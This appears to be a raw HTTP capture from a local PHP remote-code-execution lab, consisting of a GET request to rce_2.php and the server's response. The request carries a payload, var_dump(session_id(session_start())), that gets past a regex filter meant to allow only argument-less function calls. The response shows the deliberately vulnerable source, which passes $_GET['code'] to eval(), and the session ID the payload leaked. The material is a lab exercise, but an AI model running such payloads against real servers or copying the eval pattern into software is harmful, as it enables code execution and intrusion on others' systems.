 GET /alltest/rce_2.php?code=var_dump(session_id(session_start())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=or0k794brd8s7rssjupm7moeb5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 08:21:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1529
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono'</span><span style="color:
#007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color:
#DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>string(26) "or0k794brd8s7rssjupm7moeb5"